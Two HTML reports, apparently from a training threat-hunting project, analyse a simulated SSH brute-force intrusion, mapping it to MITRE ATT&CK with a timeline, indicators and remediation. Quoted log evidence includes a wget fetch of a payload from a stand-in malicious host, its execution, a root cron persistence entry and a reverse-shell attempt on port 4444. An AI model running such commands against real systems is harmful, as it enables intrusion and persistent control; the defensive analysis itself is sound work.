        }

        h1 { margin-top: 0; font-size: 2em; border-bottom: none; text-align: center; }

        .metadata-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 15px;
            background: var(--table-header-bg);
            padding: 20px;
            border-radius: 6px;
            border: 1px solid var(--border-color);
            margin-bottom: 30px;
            text-align: center;
        }

        .metadata-grid p { margin: 0; font-size: 0.9em; }
        .metadata-grid strong { color: var(--accent-color); }

        table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
            font-size: 0.9em;
        }

        th, td {
            padding: 12px 15px;
            text-align: left;
            border-bottom: 1px solid var(--border-color);
            vertical-align: top;
        }

        th {
            background-color: var(--table-header-bg);
            color: #ffffff;
            font-weight: 600;
        }

        tr:hover {
            background-color: var(--table-row-hover);
        }

        code {
            font-family: Consolas, Monaco, 'Courier New', monospace;
            background-color: rgba(110, 118, 129, 0.4);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 0.85em;
            color: #ff7b72;
            word-break: break-all;
        }

        .gap-card {
            background: rgba(248, 81, 73, 0.05);
            border-left: 4px solid var(--danger-color);
            padding: 15px;
            margin-bottom: 15px;
            border-radius: 0 6px 6px 0;
        }

        .strength-card {
            background: rgba(35, 134, 54, 0.05);
            border-left: 4px solid var(--success-color);
            padding: 15px;
            margin-bottom: 15px;
            border-radius: 0 6px 6px 0;
        }

        .footer {
            margin-top: 50px;
            text-align: right;
            font-style: italic;
            color: #8b949e;
            border-top: 1px solid var(--border-color);
            padding-top: 20px;
        }
    </style>
</head>
<body>

<div class="container">
    <div class="classification">CONFIDENTIAL // INTERNAL USE ONLY</div>

    <h1>MITRE ATT&CK Framework Mapping & Tactical Analysis</h1>

    <div class="metadata-grid">
        <p><strong>Prepared By:</strong> Senior Threat Hunter (Intern Candidate)</p>
        <p><strong>Associated Incident:</strong> INC-2026-06-23-001</p>
    </div>

    <h2>1. Overview of Threat Landscape</h2>
    <p>This document provides a highly technical breakdown of the adversary's methodology mapped directly to the <strong>MITRE ATT&CK (Adversarial Tactics, Techniques, and Common Knowledge)</strong> framework. By categorizing the attacker's behavior, our Security Operations Center (SOC) can identify defensive gaps and engineer highly specific detection rules (e.g., Sigma, YARA) for future proactive hunts.</p>

    <h2>2. MITRE ATT&CK Matrix Mapping</h2>
    <p>The following table details the specific Tactics, Techniques, and Sub-techniques utilized during the intrusion, accompanied by the raw telemetry evidence.</p>

    <table>
        <thead>
            <tr>
                <th>MITRE Tactic</th>
                <th>Technique Name & ID</th>
                <th>Sub-technique</th>
                <th>Telemetry / Evidence Artifact</th>
                <th>Threat Context</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td><strong>Credential Access (TA0006)</strong></td>
                <td>Brute Force (T1110)</td>
                <td>Password Guessing (T1110.001)</td>
                <td><code>Failed password for root from 192.168.1.100</code></td>
                <td>The adversary utilized automated scripting to rapidly guess passwords against the SSH daemon.</td>
            </tr>
            <tr>
                <td><strong>Initial Access (TA0001)</strong></td>
                <td>Valid Accounts (T1078)</td>
                <td>Local Accounts (T1078.003)</td>
                <td><code>Accepted password for admin from 192.168.1.100</code></td>
                <td>Following the brute force, the attacker successfully authenticated using the compromised <code>admin</code> credentials.</td>
            </tr>
            <tr>
                <td><strong>Execution (TA0002)</strong></td>
                <td>Command and Scripting Interpreter (T1059)</td>
                <td>Unix Shell (T1059.004)</td>
                <td><code>COMMAND=/bin/bash /tmp/payload.sh</code></td>
                <td>The attacker leveraged the native <code>bash</code> interpreter to execute their downloaded payload, blending in with legitimate administrative activity.</td>
            </tr>
            <tr>
                <td><strong>Command and Control (TA0011)</strong></td>
                <td>Ingress Tool Transfer (T1105)</td>
                <td>N/A</td>
                <td><code>COMMAND=/usr/bin/wget http://malicious-server.xyz/payload.sh</code></td>
                <td>The adversary used <code>wget</code>, a built-in Linux utility (Living off the Land binary), to pull their secondary payload from external infrastructure.</td>
            </tr>
            <tr>
                <td><strong>Persistence (TA0003)</strong></td>
                <td>Scheduled Task/Job (T1053)</td>
                <td>Cron (T1053.003)</td>
                <td><code>crond[4105]: (root) CMD (/tmp/payload.sh >/dev/null 2>&1)</code></td>
                <td>A rogue cron job was established to ensure the malicious payload would re-execute automatically without requiring further exploitation.</td>
            </tr>
            <tr>
                <td><strong>Command and Control (TA0011)</strong></td>
                <td>Application Layer Protocol (T1071)</td>
                <td>Web Protocols (T1071.001)</td>
                <td><code>kernel: iptables: DROP... PROTO=TCP... DPT=4444</code></td>
                <td>The executed payload attempted to establish a reverse TCP shell over port 4444 to give the attacker interactive terminal access.</td>
            </tr>
        </tbody>
    </table>

    <h2>3. Defensive Posture & Gap Analysis</h2>
    <p>Based on the MITRE ATT&CK mapping above, we have identified the following gaps in our current security architecture:</p>

    <div class="gap-card">
        <strong>Gap in TA0006 (Credential Access):</strong> Our systems did not automatically block the IP address after 5 consecutive failed login attempts. <br>
        <em>Remediation:</em> Implement <code>fail2ban</code> and integrate threat intelligence feeds into the edge firewall.
    </div>

    <div class="gap-card">
        <strong>Gap in TA0001 (Initial Access):</strong> Single-factor authentication allowed immediate access upon password compromise. <br>
        <em>Remediation:</em> Enforce Zero Trust principles and mandatory Multi-Factor Authentication (MFA) via PAM for all SSH connections.
    </div>

    <div class="strength-card">
        <strong>Strength in TA0011 (Command and Control):</strong> Our egress firewall filtering (<code>iptables</code>) successfully detected and dropped the non-standard outbound connection to port 4444, preventing full system takeover. <br>
        <em>Action:</em> Continue strict egress filtering and expand deep packet inspection (DPI) capabilities.
    </div>

    <h2>4. Conclusion for Security Engineering</h2>
    <p>By mapping this incident to the MITRE ATT&CK framework, we transition from reactive incident response to proactive threat modeling. The SOC engineering team will use these exact technique IDs to build robust, automated SIEM alerts to ensure this specific attack chain is blocked autonomously in the future.</p>

    <div class="footer">
        Threat Hunting Division, Cyber Defense Team
    </div>

</div>

</body>
</html>
</file>


<file: project_7_threat_hunting/reports/threat_hunting_report.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Executive Threat Hunting Investigation Report</title>
    <style>
        :root {
            --bg-color: #0f1115;
            --text-color: #c9d1d9;
            --accent-color: #58a6ff;
            --danger-color: #f85149;
            --warning-color: #d29922;
            --border-color: #30363d;
            --table-header-bg: #161b22;
            --table-row-hover: #1f242c;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background-color: var(--bg-color);
            color: var(--text-color);
            line-height: 1.6;
            margin: 0;
            padding: 40px;
        }

        .container {
            max-width: 900px;
            margin: 0 auto;
            background: #0d1117;
            padding: 40px;
            border-radius: 8px;
            border: 1px solid var(--border-color);
            box-shadow: 0 8px 24px rgba(0,0,0,0.5);
        }

        .classification {
            background-color: rgba(248, 81, 73, 0.1);
            color: var(--danger-color);
            border: 1px solid var(--danger-color);
            padding: 10px;
            text-align: center;
            font-weight: bold;
            letter-spacing: 2px;
            border-radius: 4px;
            margin-bottom: 30px;
        }

        h1, h2, h3 {
            color: #ffffff;
            border-bottom: 1px solid var(--border-color);
            padding-bottom: 8px;
            margin-top: 40px;
        }

        h1 { margin-top: 0; font-size: 2em; border-bottom: none; text-align: center; }

        .metadata-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 15px;
            background: var(--table-header-bg);
            padding: 20px;
            border-radius: 6px;
            border: 1px solid var(--border-color);
            margin-bottom: 30px;
        }

        .metadata-grid p { margin: 0; font-size: 0.9em; }
        .metadata-grid strong { color: var(--accent-color); }

        table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
            font-size: 0.9em;
        }

        th, td {
            padding: 12px 15px;
            text-align: left;
            border-bottom: 1px solid var(--border-color);
        }

        th {
            background-color: var(--table-header-bg);
            color: #ffffff;
            font-weight: 600;
        }

        tr:hover {
            background-color: var(--table-row-hover);
        }

        code {
            font-family: Consolas, Monaco, 'Courier New', monospace;
            background-color: rgba(110, 118, 129, 0.4);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 0.85em;
            color: #ff7b72;
        }

        .severity-badge {
            background-color: var(--danger-color);
            color: white;
            padding: 4px 8px;
            border-radius: 12px;
            font-size: 0.8em;
            font-weight: bold;
            display: inline-block;
        }

        ul { padding-left: 20px; }
        li { margin-bottom: 8px; }

        .phase-card {
            background: var(--table-header-bg);
            border-left: 4px solid var(--accent-color);
            padding: 15px;
            margin-bottom: 20px;
            border-radius: 0 6px 6px 0;
        }

        .phase-card h3 {
            margin-top: 0;
            border-bottom: none;
            color: var(--accent-color);
        }

        .footer {
            margin-top: 50px;
            text-align: right;
            font-style: italic;
            color: #8b949e;
            border-top: 1px solid var(--border-color);
            padding-top: 20px;
        }
    </style>
</head>
<body>

<div class="container">
    <div class="classification">CONFIDENTIAL // INTERNAL USE ONLY</div>

    <h1>Executive Threat Hunting Investigation Report</h1>

    <div class="metadata-grid">
        <p><strong>Date of Investigation:</strong> June 23, 2026</p>
        <p><strong>Prepared By:</strong> Senior Threat Hunter</p>
        <p><strong>Target Environment:</strong> Production Linux Infrastructure</p>
        <p><strong>Reference ID:</strong> INC-2026-06-23-001</p>
    </div>

    <h2>1. Executive Summary</h2>
    <p>During a proactive threat hunting operation aligned with the <strong>MITRE ATT&CK Framework</strong>, our Security Operations Center (SOC) identified a successful breach of a critical Linux server infrastructure. The threat actor, operating from the external IP <code>192.168.1.100</code>, successfully bypassed perimeter defenses, executed a brute-force attack to compromise valid credentials, escalated privileges, and established persistent Command and Control (C2) mechanisms.</p>
    <p>This report details the complete attack lifecycle, technical evidence collected, and strategic remediation steps required to secure the enterprise environment against this advanced persistent threat (APT) behavior.</p>

    <h2>2. Scope and Objectives</h2>
    <ul>
        <li><strong>Objective:</strong> To conduct a proactive, intelligence-driven threat hunt utilizing system logs to detect anomalous behaviors, undocumented persistence mechanisms, and unauthorized lateral movement.</li>
        <li><strong>Scope:</strong> Syslog, authentication logs (auth.log), firewall logs (iptables), and process execution telemetry.</li>
    </ul>

    <h2>3. Incident Timeline & Technical Analysis</h2>
    <p>The attacker executed a highly coordinated attack sequence spanning approximately three minutes.</p>

    <table>
        <thead>
            <tr>
                <th>Timestamp (UTC)</th>
                <th>Phase</th>
                <th>Technical Description</th>
                <th>Evidence/Log Snippet</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>10:23:45 - 10:23:51</td>
                <td>Initial Access Attempt</td>
                <td>The adversary initiated an automated SSH brute-force attack targeting the <code>root</code> account.</td>
                <td><code>sshd[4010]: Failed password for root...</code></td>
            </tr>
            <tr>
                <td>10:24:12</td>
                <td>Initial Access Success</td>
                <td>The adversary successfully authenticated using compromised credentials for the <code>admin</code> account.</td>
                <td><code>sshd[4030]: Accepted password for admin...</code></td>
            </tr>
            <tr>
                <td>10:25:01</td>
                <td>Privilege Escalation & Tool Transfer</td>
                <td>Operating as <code>admin</code>, the attacker utilized <code>sudo</code> to download a malicious payload (<code>payload.sh</code>) via <code>wget</code>.</td>
                <td><code>COMMAND=/usr/bin/wget http://malicious-server.xyz/payload.sh</code></td>
            </tr>
            <tr>
                <td>10:25:15</td>
                <td>Execution</td>
                <td>The downloaded payload was executed with elevated (<code>root</code>) privileges using the bash interpreter.</td>
                <td><code>COMMAND=/bin/bash /tmp/payload.sh</code></td>
            </tr>
            <tr>
                <td>10:25:30</td>
                <td>Command and Control (C2)</td>
                <td>A reverse shell connection was attempted to the attacker's infrastructure over TCP port 4444. Dropped by iptables.</td>
                <td><code>kernel: iptables: DROP... DPT=4444</code></td>
            </tr>
            <tr>
                <td>10:26:00</td>
                <td>Persistence</td>
                <td>The attacker modified the system crontab to execute the malicious payload periodically.</td>
                <td><code>crond[4105]: (root) CMD (/tmp/payload.sh...)</code></td>
            </tr>
        </tbody>
    </table>

    <h2>4. Threat Intelligence & Indicators of Compromise (IoCs)</h2>
    <p>To facilitate immediate containment across the enterprise, the following IoCs have been extracted:</p>
    <ul>
        <li><strong>IPv4 Addresses:</strong> <code>192.168.1.100</code> (Attacker IP), <code>10.0.0.5</code> (Targeted Asset)</li>
        <li><strong>Domains/URLs:</strong> <code>http://malicious-server.xyz</code> (Payload Delivery Network)</li>
        <li><strong>File Artifacts:</strong> <code>/tmp/payload.sh</code> (Malicious Bash Script)</li>
        <li><strong>Behavioral Anomalies:</strong> <code>wget</code> execution originating from an interactive SSH session.</li>
    </ul>

    <h2>5. Risk Assessment & Business Impact</h2>
    <p>Severity Rating: <span class="severity-badge">CRITICAL</span></p>
    <p><strong>Impact:</strong> The attacker successfully achieved <code>root</code> level privileges. While the immediate C2 connection was intercepted by firewall rules, the established persistence mechanism via <code>crontab</code> means the system remains compromised. Immediate remediation is required to prevent data exfiltration or ransomware deployment.</p>

    <h2>6. Strategic & Tactical Remediation</h2>

    <div class="phase-card">
        <h3>Phase 1: Immediate Containment (0-24 Hours)</h3>
        <ol>
            <li><strong>Network Isolation:</strong> Immediately isolate the compromised server (<code>10.0.0.5</code>) from the corporate network.</li>
            <li><strong>Account Revocation:</strong> Terminate all active SSH sessions and reset passwords for the <code>admin</code> and <code>root</code> accounts.</li>
            <li><strong>IoC Blocking:</strong> Blacklist <code>192.168.1.100</code> and <code>malicious-server.xyz</code> at the perimeter firewalls.</li>
        </ol>
    </div>

    <div class="phase-card">
        <h3>Phase 2: Eradication & Recovery (24-72 Hours)</h3>
        <ol>
            <li><strong>Artifact Removal:</strong> Remove the malicious payload (<code>/tmp/payload.sh</code>) and delete the unauthorized cron job entries.</li>
            <li><strong>Forensic Image:</strong> Capture a memory and disk image for deeper forensic analysis.</li>
            <li><strong>System Rebuild:</strong> Due to the root-level compromise, the server must be rebuilt from a known good baseline image.</li>
        </ol>
    </div>

    <div class="phase-card">
        <h3>Phase 3: Strategic Hardening (Long-Term)</h3>
        <ol>
            <li><strong>Implement Multi-Factor Authentication (MFA):</strong> Mandate MFA for all SSH access to neutralize credential compromise.</li>
            <li><strong>Disable Root SSH Login:</strong> Modify <code>/etc/ssh/sshd_config</code> to set <code>PermitRootLogin no</code>.</li>
            <li><strong>Deploy EDR:</strong> Roll out Endpoint Detection and Response agents to all critical infrastructure.</li>
        </ol>
    </div>

    <div class="footer">
        Threat Hunting Division, Cyber Defense Team
    </div>

</div>

</body>
</html>
</file>
